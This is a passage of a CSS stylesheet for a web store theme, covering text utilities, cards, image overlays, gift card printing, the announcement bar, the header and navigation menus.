  text-align: center;
  margin: 20px 0 10px;
  word-break: break-word;
}

.section-title--in-card {
  margin-top: 0;
}

.small-text {
  font-size: 12px;
  line-height: 1.4em;
}

.large-text {
  font-size: 1.35em;
  line-height: 1.6;
}
@media (max-width: 767.98px) {
  .large-text {
    font-size: 1.2em;
    line-height: 1.6;
  }
}

.super-large-text {
  font-size: 46px;
}
@media (max-width: 767.98px) {
  .super-large-text {
    font-size: 16px;
  }
}

.subheading {
  font-size: 0.8em;
  font-weight: 500;
  line-height: 1.3em;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.subheading--over {
  margin-bottom: 2.25em;
}

.feature-link {
  color: #121212;
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
  font-size: 15px;
  font-weight: 500;

}
.feature-link:hover {
  text-decoration-color: #121212;
}

.lighter-text {
  color: #919191;
}

.orphan-join {
  white-space: nowrap;
}

.text-highlight--color {
  color: var(--color);
}

.text-highlight--gradient {
  -webkit-background-clip: text;
  background-clip: text;
  background-image: var(--gradient);
}
.text-highlight--gradient:not(.text-highlight--stencil) {
  color: transparent;
}

.text-highlight--font {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  font-size: 100%;
  line-height: 0.95;
}

.text-highlight--stencil {
  -webkit-text-stroke: max(0.0125em, 0.75px) currentColor;
  -webkit-text-fill-color: transparent;
}

.placeholder-image {
  position: relative;
  padding-top: 100%;
  height: 0px;
  overflow: hidden;
  background: #f5f5f5;
}
.placeholder-image.dark {
  background: #c6c7c8;
}
.placeholder-image.dark svg, .placeholder-image.dark svg g {
  fill: #9f9f9f;
}
.placeholder-image.landscape, .placeholder-image.placeholder-image--shape-landscape {
  padding-top: 67%;
}
.placeholder-image.placeholder-image--shape-portrait {
  padding-top: 150%;
}
.placeholder-image.placeholder--banner {
  padding-top: 600px;
}
@media (max-width: 767.98px) {
  .placeholder-image.placeholder--banner {
    padding-top: 55%;
  }
}
.placeholder-image svg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.placeholder-image svg, .placeholder-image svg g {
  fill: #9f9f9f;
}

.card {
  /* margin-top: 15px; */
  /* margin-bottom: 15px; */
  border-radius: 5px;
}

.card-margin {
  /* margin-top: 15px; */
  margin-bottom: 15px;
}

.card--no-margin {
  margin: 0;
}

.card--no-mt {
  margin-top: 0;
}

.card--no-mb {
  margin-bottom: 0;
}

.card-br-oh {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}

.card-br-oh--no-isolate {
  isolation: unset;
}
.card-br-oh--no-isolate.image-overlay--bg-full::after,
.card-br-oh--no-isolate .image-overlay--bg-full::after {
  border-radius: 5px;
}
.card-br-oh--no-isolate .background-image {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}

@media (max-width: 767.98px) {
  .card-br-oh-mobile {
    border-radius: 5px;
    overflow: hidden;
  }
  .card-br-oh-top-mobile {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    overflow: hidden;
  }
}
.card-br-oh-less {
  border-radius: 5px;
  overflow: hidden;
}

.card.card--header {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: var(--magic-margin);
  margin-right: var(--magic-margin);
}

.card-content-padding {
  padding: var(--gutter-content);
}

.card-content-padding-x {
  padding-left: var(--gutter-content);
  padding-right: var(--gutter-content);
}

.card-scheme--1,
.card-scheme--2,
.card-scheme--3 {
  background: #eef7ed;
  color: rgb(var(--text));
  transition: background 0.25s ease, color 0.25s ease;
}
.card-scheme--1 h1, .card-scheme--1 .h1-style, .card-scheme--1 h2, .card-scheme--1 h3, .card-scheme--1 h4, .card-scheme--1 h5, .card-scheme--1 h6, .card-scheme--1 .heading-font,
.card-scheme--2 h1,
.card-scheme--2 .h1-style,
.card-scheme--2 h2,
.card-scheme--2 h3,
.card-scheme--2 h4,
.card-scheme--2 h5,
.card-scheme--2 h6,
.card-scheme--2 .heading-font,
.card-scheme--3 h1,
.card-scheme--3 .h1-style,
.card-scheme--3 h2,
.card-scheme--3 h3,
.card-scheme--3 h4,
.card-scheme--3 h5,
.card-scheme--3 h6,
.card-scheme--3 .heading-font {
  color: var(--headings);
}
.card-scheme--1 a:not(.btn),
.card-scheme--2 a:not(.btn),
.card-scheme--3 a:not(.btn) {
  color: inherit;
}
.card-scheme--1 .rte a,
.card-scheme--1 .feature-link,
.card-scheme--1 .underline,
.card-scheme--2 .rte a,
.card-scheme--2 .feature-link,
.card-scheme--2 .underline,
.card-scheme--3 .rte a,
.card-scheme--3 .feature-link,
.card-scheme--3 .underline {
  color: rgb(var(--text));
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(var(--text), 0.6);
  text-decoration-thickness: 1px;
}
.card-scheme--1 .rte a:hover,
.card-scheme--1 .feature-link:hover,
.card-scheme--1 .underline:hover,
.card-scheme--2 .rte a:hover,
.card-scheme--2 .feature-link:hover,
.card-scheme--2 .underline:hover,
.card-scheme--3 .rte a:hover,
.card-scheme--3 .feature-link:hover,
.card-scheme--3 .underline:hover {
  color: rgb(var(--text));
  text-decoration-color: currentColor;
}
.card-scheme--1 svg.feather,
.card-scheme--2 svg.feather,
.card-scheme--3 svg.feather {
  stroke: currentColor;
}

.card-scheme--1,
.card-scheme-vars--1 {
  --bg: #f4f4f4;
  --text: 97, 100, 102;
  --headings: #3c4043;
  --btn-bg: #e8e8e9;
}

.card-scheme--2,
.card-scheme-vars--2 {
  --bg: #eef7ed;
  --text: 96, 101, 101;
  --headings: #3c4043;
  --btn-bg: #e3ebe2;
}

.card-scheme--3,
.card-scheme-vars--3 {
  --bg: #fdecec;
  --text: 99, 98, 101;
  --headings: #3c4043;
  --btn-bg: #f1e1e1;
}

.card-scheme--none.card-br-oh {
  border-radius: 0;
}

.image-overlay {
  position: relative;
  overflow: hidden;
  color: #ffffff;
}
.image-overlay .rte a {
  color: inherit;
}
.image-overlay:not(.image-overlay--bg-no_background) .background-image {
  background: rgba(18, 18, 18, 0.1);
}
.image-overlay .overlay-text__rte a, .image-overlay .overlay-text__rte a:hover {
  color: inherit;
  text-decoration-color: rgba(255, 255, 255, 0.4);
}
.image-overlay .overlay-text__rte a:hover {
  text-decoration-color: #ffffff;
}
.image-overlay .feature-link {
  color: inherit;
  text-decoration-color: rgba(255, 255, 255, 0.4);
}
.image-overlay .feature-link:hover {
  color: inherit;
  text-decoration-color: #ffffff;
}

.image-overlay--bg-shadow .overlay-text .overlay-text__inner::before {
  content: "";
  pointer-events: none;
  position: absolute;
  top: -200px;
  right: -100px;
  bottom: -200px;
  left: -100px;
  z-index: -1;
  background: radial-gradient(rgba(0, 0, 0, 0.15) 0%, transparent 70%);
}

.image-overlay--bg-shadow .overlay--h-left .overlay-text__inner::before {
  left: -85%;
  right: 0;
}

.image-overlay--bg-shadow .overlay--h-right .overlay-text__inner::before {
  left: 15%;
  right: -50%;
}

.image-overlay--bg-full::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(18, 18, 18, 0.1);
  z-index: 1;
  pointer-events: none;
  transition: opacity 350ms;
}

.image-overlay__over {
  position: relative;
  z-index: 2;
}

.image-overlay__image-link {
  display: block;
  height: 100%;
}
.image-overlay__image-link, .image-overlay__image-link:hover {
  color: inherit;
}

.overlay-text {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  z-index: 2;
}

.overlay-text--inline {
  position: relative;
}
.overlay-text--inline .overlay-text__inner {
  padding: 0;
}

.overlay--h-left {
  justify-content: left;
  text-align: left;
}
.overlay--h-left .overlay-text__rte {
  margin-right: auto;
}

.overlay--h-center {
  justify-content: center;
}

.overlay--h-right {
  justify-content: right;
  text-align: right;
}
.overlay--h-right .overlay-text__rte {
  margin-left: auto;
}

.overlay--v-top {
  align-items: flex-start;
}

.overlay--v-bottom {
  align-items: flex-end;
}

.overlay-text__rte {
  max-width: 65ch;
}
.overlay--h-right .overlay-text__rte {
  margin-left: auto;
}
.overlay--h-center .overlay-text__rte {
  margin-left: auto;
  margin-right: auto;
}

.overlay-text__button-row {
  margin: calc(2rem - 10px) -0.5em 0;
}
.overlay-text__button-row .overlay-text__button {
  margin: 10px 0.5em 0;
}

@media (min-width: 768px) {
  .slideshow--navigation-arrows .overlay-text {
    top: 40px;
    bottom: 40px;
  }
  .image-overlay--bg-box .overlay-text--for-banner .overlay-text__text {
    padding: 30px 45px;
  }
}
@media (min-width: 1100px) {
  .image-overlay--bg-box .overlay-text--for-banner .overlay-text__text {
    padding: 40px 60px;
  }
}
.overlay-text__inner {
  display: block;
  position: relative;
  width: 100%;
  padding: var(--gutter-content);
}
@media (min-width: 768px) {
  .overlay-text--for-banner .overlay-text__inner {
    padding: 50px;
  }
}
@media (min-width: 1100px) {
  .overlay-text--for-banner .overlay-text__inner {
    padding: 70px;
  }
}

.overlay-text .overlay-text__title {
  line-height: 1.1em;
  color: inherit;
  margin-bottom: 1.25rem;
}
.overlay-text .overlay-text__title:last-child {
  margin-bottom: 0;
}
.overlay-text .overlay-text__title + .overlay-text__button-row--link {
  margin-top: -0.1em;
}

.overlay-text--with-reveal .overlay-text__title:last-child {
  margin-bottom: 1.25rem;
}
.overlay-text--with-reveal .overlay-text__reveal:last-child .overlay-text__title {
  margin-bottom: 0;
}

.image-overlay--bg-no_background:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-no_background:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn,
.image-overlay--bg-full:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-full:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn,
.image-overlay--bg-shadow:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-shadow:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn {
  border: none !important;
}

@media (min-width: 768px) {
  .overlay-text-parent--mobile-stack.image-overlay--bg-no_background .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-no_background .overlay-text__button.btn, .overlay-text-parent--mobile-stack.image-overlay--bg-full .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-full .overlay-text__button.btn, .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text__button.btn {
    border: none !important;
  }
}
.overlay-text__button-row--primary,
.overlay-text__button-row--secondary {
  margin-top: 1em;
}

.slick-dotted.slick-slider-overlay-dots .slick-dots {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.slick-dotted.slick-slider-overlay-dots .slick-dots li button::before {
  color: #ffffff;
}
.slick-dotted.slick-slider-overlay-dots .overlay-text__inner {
  padding-bottom: 50px;
}
@media (min-width: 1100px) {
  .slick-dotted.slick-slider-overlay-dots .overlay-text--for-banner .overlay-text__inner {
    padding-bottom: 70px;
  }
}

@media (min-width: 768px) {
  .slick-dotted.slick-slider-overlay-dots-desktop .slick-dots {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
  }
  .slick-dotted.slick-slider-overlay-dots-desktop .slick-dots li button::before {
    color: #ffffff;
  }
  .slick-dotted.slick-slider-overlay-dots-desktop .overlay-text__inner {
    padding-bottom: 50px;
  }
}
@media (max-width: 767.98px) {
  .overlay-text-parent--mobile-stack {
    height: auto !important;
    color: inherit;
  }
  .overlay-text-parent--mobile-stack .overlay-text {
    position: static;
    padding: 30px 20px 20px;
    width: auto;
    text-align: center;
  }
  .slick-dotted .overlay-text-parent--mobile-stack .overlay-text {
    padding-bottom: 10px;
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__inner,
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__text {
    padding: 0;
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__title {
    color: var(--headings);
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__rte a {
    color: rgb(var(--text));
  }
  .overlay-text-parent--mobile-stack .overlay-text .button {
    margin-bottom: 10px;
  }
  .overlay-text-parent--mobile-stack.image-overlay--bg-full::after {
    content: none;
  }
  .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text .overlay-text__inner::before {
    content: none;
  }
  .card-scheme--none .overlay-text-parent--mobile-stack .overlay-text .overlay-text__rte a {
    text-decoration-color: rgb(var(--text), 0.6);
  }
}
.flex {
  display: flex;
}

.w-100 {
  width: 100%;
}

/*================ Giftcard Template ================*/
.template-giftcard {
  background: #f2f2f2;
  text-align: center;
  padding: 15px 0;
}

.giftcard {
  margin: 15px auto;
  max-width: 500px;
  padding: 20px;
}

.giftcard__illustration {
  position: relative;
  margin: 20px 0;
  overflow: hidden;
  border-radius: 0;
}
.giftcard__illustration img {
  display: block;
}

.giftcard__code {
  background: #fff;
  border-radius: 0;
  color: #484848;
  position: absolute;
  bottom: 10%;
  right: 50%;
  transform: translateX(50%);
  padding: 10px 20px;
  font-size: 22px;
  line-height: 1em;
  white-space: nowrap;
}

.giftcard-qr-row {
  margin: 15px 0;
}

.giftcard-qr {
  display: inline-block;
  background: #fff;
  padding: 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  border-radius: 0;
}
.giftcard-qr img {
  display: block;
  margin: 0 auto;
}

.giftcard-apple-wallet {
  margin: 15px 0;
}

.apple-wallet-image {
  display: block;
  margin: 0 auto;
}

.giftcard-button-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 15px;
}

.print-giftcard svg {
  margin-inline-start: -10px;
  fill: none !important;
  stroke: currentColor !important;
  stroke-width: 2 !important;
}

/*================ Print Giftcard Styles ================*/
@media print {
  @page {
    margin: 0.5cm;
  }
  p {
    orphans: 3;
    widows: 3;
  }
  html,
  body {
    background-color: #fff;
    color: #000;
  }
  .print-giftcard,
  .apple-wallet {
    display: none;
  }
}
.announcement-bar {
  font-size: 12px;
  line-height: 1.4em;
  background:var(--theme-color);
  color: var(--announcement-text);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-left: 1em;
  padding-right: 1em;
  transition: background 500ms cubic-bezier(0.06, 0.67, 0.58, 1);
}
@media (min-width: 768px) {
  .announcement-bar {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}
.announcement-bar a {
  color: inherit;
  text-decoration: none;
  transition: background 100ms;
}
.announcement-bar a:hover {
  text-decoration: none;
}
.announcement-bar:not(.announcement-bar--with-announcement) .announcement-bar__left {
  flex: 0 0 auto;
}
.announcement-bar .social-links a {
  padding: 0.7rem 12px;
}
.announcement-bar .social-links .social-links__list {
  margin-inline-start: -8px;
}

.announcement-bar__left {
  flex: 2 0 0;
}

.announcement-bar__middle {
  position: relative;
  flex: 1 1 auto;
  text-align: center;
  /* padding: 0 30px; */
}
@media (min-width: 768px) {
  .announcement-bar__middle:not(:first-child):not(:last-child) {
    max-width: 50%;
  }
}

.announcement-bar__right {
  flex: 2 0 0;
  text-align: end;
}

.announcement-bar__announcements {
  position: relative;
  margin: 0.7rem 0;
  font-size: var(--announcement-font-size);
}

.announcement-bar__link > .announcement-bar__announcements {
  padding: 0;
}

@media (min-width: 768px) and (max-width: 999.98px) {
  .announcement-bar--tablet-wrap {
    flex-wrap: wrap;
  }
  .announcement-bar--tablet-wrap .announcement-bar__left {
    flex: 0 0 auto;
  }
  .announcement-bar--tablet-wrap .announcement-bar__middle {
    flex: 1 0 100%;
    order: -1;
    max-width: none !important;
  }
}
.announcement-bar__link {
  display: inline-block;
  padding-top: 0.7rem;
  padding-bottom: 0.7rem;
}

.announcement {
  display: flex;
  align-items: center;
  /*
    the following style and the next line-height lower risk of bold text (which may be
    taller than normal-weight text) causing a jumping container
  */
  min-height: 1.4em;
}
.announcement p {
  margin: 0;
}
.announcement a {
  text-decoration: underline;
  text-underline-offset: 1px;
  text-decoration-color: var(--link-underline);
  text-decoration-thickness: 1px;
}
.announcement a:hover {
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-decoration-color: currentColor;
}
.announcement .announcement__text {
  flex: 0 0 100%;
  line-height: 1.3em;
  transition: opacity 500ms ease-out 500ms, transform 700ms cubic-bezier(0.09, 0.49, 0.39, 0.99) 500ms;
}

.announcement--inactive {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  transition: visibility 0s 300ms;
  visibility: hidden;
}
.announcement--inactive .announcement__text {
  transition: opacity 300ms ease-out 0s, transform 300ms ease-out 300ms;
  transform: translateY(8px);
  opacity: 0;
}

.announcement-bar__announcement-controller {
  position: absolute;
  pointer-events: none;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 50ms ease-out;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.announcement-bar__middle:hover .announcement-bar__announcement-controller,
.tab-used .announcement-bar__announcement-controller:focus-within {
  opacity: 1;
}

.announcement-button {
  color: inherit;
  pointer-events: auto;
  padding: 6px;
}
.announcement-button svg {
  display: block;
  width: 18px;
  height: 18px;
}

.pageheader {
  position: relative;
  background: #ffffff;
  color: #3c4043;
  z-index: 4000; /* Place above slider for live-search dropdown */
  transition: box-shadow 0.25s ease-out, background-color 175ms ease-in;
}
.pageheader::before {
  content: "";
  position: absolute;
  z-index: -1;
  pointer-events: none;
  background: #ffffff;
  left: calc(0px - var(--magic-margin));
  right: calc(0px - var(--magic-margin));
  top: 0;
  bottom: 0;
  border-radius: 5px;
  transition: all 0.25s ease-out;
}
.floating-header .pageheader {
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
}
.floating-header .pageheader::before {
  left: 0;
  right: 0;
}

.pageheader svg.feather {
  fill: none;
  stroke: currentColor;
}

.pageheader .disclosure .disclosure__toggle-arrow svg.feather {
  stroke-width: 2;
}

.pageheader .logo {
  text-align: center;
  padding: 10px 0;
}

.pageheader .logo a {
  display: inline-block;
  color: #121212;
}

.logo img {
  display: inline-block;
  vertical-align: middle;
}

.logo__h1 {
  margin: 0;
  padding: 0;
  font-size: inherit;
  line-height: inherit;
  text-transform: inherit;
}

.logo__link {
  position: relative;
}

.pageheader .logo .logotext {
  font-size: 24px;
  line-height: 1.4em;
  word-break: break-word;
  font-size: 20px;
  text-transform: uppercase;
}

.header-disclosures {
  display: inline-block;
}
.header-disclosures .selectors-form__item {
  margin: 0;
  margin-inline-start: 10px;
  white-space: normal;
}
.header-disclosures .disclosure {
  font-size: inherit;
  line-height: inherit;
}
.header-disclosures .disclosure__toggle {
  background: transparent;
  border: none;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  margin: 0;
  padding: 8px 0;
  vertical-align: middle;
}
.header-disclosures .disclosure__toggle:hover {
  background: transparent;
  border: none;
  color: inherit;
}
.header-disclosures .disclosure__toggle-arrow {
  margin-inline-start: 5px;
}
.header-disclosures .disclosure__toggle-arrow svg {
  height: 14px;
  width: 14px;
}
.header-disclosures .disclosure-list {
  top: calc(100% + 2px);
  bottom: auto;
  right: 0;
  z-index: 402;
}
[dir=rtl] .header-disclosures .disclosure-list {
  left: 0;
  right: auto;
}
.header-disclosures .disclosure-list--visible {
  overflow: auto;
}

.logo-area .mobile-nav-toggle {
  display: none;
  width: 44px;
  height: 44px;
  color: inherit;
  flex: 0 0 auto;
  position: relative;
  z-index:2;
}
@media (max-width: 767.98px) {
  .logo-area .mobile-nav-toggle {
    display: inline-block;
  }
}

.page-shade {
  pointer-events: none;
  z-index: 8000;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  transition: opacity 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}

.section-header {
  --magic-margin: 8px;
  position: relative;
  top: 0;
  margin-top: var(--magic-margin);
  z-index: 400;
}

.inline-menu:not(:last-child) {
  margin-right: 2px;
}

.inline-menu__link {
  display: inline-block;
  margin-left: 11px;
}

.navigation {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  position: relative;
  z-index: 2;
  text-align: center;
  font-size: 15px;
  line-height: 1.5;
}
.navigation ul,
.navigation li {
  margin: 0;
  padding: 0;
}
.navigation li {
  list-style: none;
  vertical-align: top;
}

.navigation--desktop {
  display: none;
}

.navigation__item {
  display: block;
}

.navigation__link {
  display: block;
  padding: 10px 18px;
}

.menu-promotion {
  --height-offset: 0;
  background: var(--bg);
  color: var(--color);
  border-radius: 5px;
  overflow: hidden;
}

.menu-promotion__title {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin: var(--gutter-content);
  margin-bottom: 80px;
  padding-top: 0.35em;
  padding-bottom: var(--height-offset);
  line-height: 1.3;
}
.menu-promotion__title .heading-font {
  color: inherit;
}

.menu-promotion__text {
  margin: 0 var(--gutter-content) var(--gutter-content);
}
.menu-promotion__text:first-child {
  margin-top: var(--gutter-content);
  padding-bottom: var(--height-offset);
}

.menu-promotion__image .inline-image__pad {
  --ar-padding: 66%;
  --content-fit: cover;
}

.navigation {
  color: #3c4043;
}
.navigation .navigation__item--with-children {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navigation .navigation__item--with-children > .navigation__link {
  max-width: calc(100% - 60px);
}
.navigation .navigation__item--with-children .navigation__tier-2-container,
.navigation .navigation__item--with-children .navigation__tier-3-container {
  width: 100%;
}
.navigation .navigation__children-toggle {
  padding: 10px 16px;
  color: inherit;
}
.navigation .navigation__children-toggle:hover {
  color: inherit;
}
.navigation .navigation__children-toggle .feather {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 1px;
}
.navigation .navigation__tier-1 {
  background: #ffffff;
  padding: 12px 0;
  transition: background-color 175ms ease-in;
}
.navigation .navigation__tier-1 > .navigation__item {
  display: flex;
}
.navigation .navigation__link,
.navigation .menu-promotion__link {
  display: block;
  text-align: start;
  color: inherit;
}
.navigation .navigation__link:hover,
.navigation .menu-promotion__link:hover {
  color: inherit;
}
.navigation .navigation__wide-promotion--with-fade .inline-image {
  position: relative;
}
.navigation .navigation__wide-promotion--with-fade .inline-image::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 50%;
  background: linear-gradient(180deg, transparent 0%, #ffffff 100%);
}
.navigation .feather {
  fill: none;
  stroke: currentColor;
}

.featured-link > .navigation__link {
  color: #df5641 !important;
}

.navigation--desktop {
  text-align: center;
}
.navigation--desktop .navigation__link:hover {
  color: #121212;
}
.navigation--desktop .navigation__children-toggle {
  display: none;
}
.navigation--desktop .navigation__item--with-children > .navigation__link {
  max-width: none;
}
.navigation--desktop .navigation__tier-1 {
  background: transparent;
  padding: 0;
}
.navigation--desktop .navigation__tier-1 > .navigation__item {
  display: inline-flex;
  align-items: center;
}
.navigation--desktop .navigation__tier-1 > .navigation__item > .navigation__link {
  display: inline-block;
  padding: 6px 10px;
  white-space: nowrap;
  position: relative;
  color: #3c4043;
  border-radius: 5px;
  transition: background 100ms ease-out;
}
.navigation--desktop .navigation__tier-1 > .navigation__item > .navigation__link:hover {
  background: rgba(0, 0, 0, 0.05);
}
.navigation--desktop .navigation__tier-2-container {
  position: absolute;
  z-index: 10;
  top: 100%;
  left: 0;
  width: 100%;
  padding-top: var(--magic-margin);
  padding-bottom: 12px;
  pointer-events: none;
  visibility: hidden;
  opacity: 0;
  transition: padding-top 0.15s ease-out, opacity 175ms ease-in, visibility 175ms;
  text-align: start;
  white-space: normal;
}
.navigation--desktop .navigation__item--with-small-menu {
  position: relative;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container {
  display: block;
  left: 0;
  width: max-content;
  min-width: 170px;
  max-width: 280px;
}
[dir=rtl] .navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container {
  left: auto;
  right: 0;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .container {
  padding: 0;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 {
  padding: 22px 30px 22px 20px;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 .navigation__item {
  display: block;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 .navigation__link {
  padding: 5px 0;
}
.navigation--desktop .navigation__item--show-children .navigation__tier-2-container, body.tab-used .navigation--desktop .navigation__item--with-children:focus-within .navigation__tier-2-container, html:not(.js) .navigation--desktop .navigation__item--with-children:hover .navigation__tier-2-container, html:not(.js) .navigation--desktop .navigation__item--with-children:focus-within .navigation__tier-2-container {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  z-index: 11;
}
.navigation--desktop:hover .navigation__tier-2-container {
  transition-delay: 150ms;
}
.navigation--desktop:hover .navigation__item--show-children .navigation__tier-2-container {
  transition-delay: 0s;
}
.navigation--desktop .navigation__tier-2 {
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
  overflow-y: auto;
  max-height: calc(90vh - var(--theme-sticky-header-height));
}
.navigation--desktop .navigation__tier-2 > .navigation__item {
  display: inline-block;
}
.navigation--desktop .navigation__tier-2 .navigation__link {
  padding: 0.25em 0;
  line-height: 1.2em;
  white-space: normal;
}
.navigation--desktop .navigation__columns {
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  padding: 15px 15px 15px 0;
  width: 100%;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) {
  text-align: start;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__item {
  display: block;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__column-title {
  margin-bottom: 0.75em;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__children-toggle {
  display: none;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__tier-3 {
  display: block;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__tier-3 .navigation__link {
  opacity: 1;
  padding: 5px 0;
}
.navigation--desktop .navigation__column {
  flex: 0 0 20%;
  display: block;
  padding: var(--gutter-content) var(--gutter-content) var(--gutter-content) calc(var(--gutter-content) + 15px);
}
.navigation--desktop .navigation__columns--count-1 {
  width: 25%;
}
.navigation--desktop .navigation__columns--count-1 .navigation__column {
  flex: 0 0 100%;
}
.navigation--desktop .navigation__columns--count-2 {
  width: 50%;
}
.navigation--desktop .navigation__columns--count-2 .navigation__column {
  flex: 0 0 50%;
}
.navigation--desktop .navigation__columns--count-3 {
  width: 75%;
}
.navigation--desktop .navigation__columns--count-3 .navigation__column {
  flex: 0 0 33.33%;
}
.navigation--desktop .navigation__columns--count-4 .navigation__column {
  flex: 0 0 25%;
}
.navigation--desktop .navigation__column--promotion {
  padding: 0 0 0 15px;
}
.navigation--desktop .navigation__wide-promotion {
  position: relative;
  margin: 0 auto 15px;
  padding-top: 16px;
  padding-bottom: 16px;
  width: 100%;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
}
.navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image {
  width: 50%;
}
.navigation--desktop .navigation__wide-promotion .inline-image {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  max-width: none !important;
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion .inline-image {
  left: auto;
  right: 0;
}
.navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image:last-child .inline-image {
  left: auto;
  right: 0;
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image:last-child .inline-image {
  left: 0;
  right: auto;
}
.navigation--desktop .navigation__wide-promotion .inline-image__pad {
  padding: 0 !important;
  height: 100%;
}
.navigation--desktop .navigation__wide-promotion__text {
  width: 50%;
}
.navigation--desktop .navigation__wide-promotion__text:not(:first-child) {
  order: 1;
}
.navigation--desktop .navigation__wide-promotion--with-fade .inline-image::after {
  top: 0;
  left: auto;
  right: 0;
  bottom: 0;
  height: auto;
  width: 280px;
  background: linear-gradient(90deg, transparent 0%, #ffffff 100%);
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion--with-fade .inline-image::after {
  left: auto;
  right: 0;
  background: linear-gradient(90deg, #ffffff 0%, transparent 100%);
}
.navigation--desktop .navigation__wide-promotion--with-fade .navigation__wide-promotion__image:last-child .inline-image::after {
  right: auto;
  left: 0;
  background: linear-gradient(90deg, #ffffff 0%, transparent 100%);
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion--with-fade .navigation__wide-promotion__image:last-child .inline-image::after {
  left: auto;
  right: 0;
  background: linear-gradient(90deg, transparent 0%, #ffffff 100%);
}


.mobile-navigation-drawer {
  position: fixed;
  box-sizing: border-box;
  text-align: start;
  background: #ffffff;
  left: 0;
   width: calc(100% - 1 * 15px); 
  max-width: 420px;
  top: 0;
  height: 100%;
  /* padding-bottom: calc(env(safe-area-inset-bottom, 0px) + 60px); */
  transform: translateX(calc(-100% - 15px));
  z-index: 8001;
  overflow-x: hidden;
  overflow-y: auto;
  visibility: hidden;
  transition: transform 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
[dir=rtl] .mobile-navigation-drawer {
  left: auto;
  right: -1px;
  transform: translateX(calc(100% + 15px));
}
.mobile-navigation-drawer .mobile-nav-toggle {
  margin: 10px;
  padding: 8px;
  width: auto;
  height: auto;
  color: #303030;
  background: #e2e2e2;
  border-radius: 3px;
}
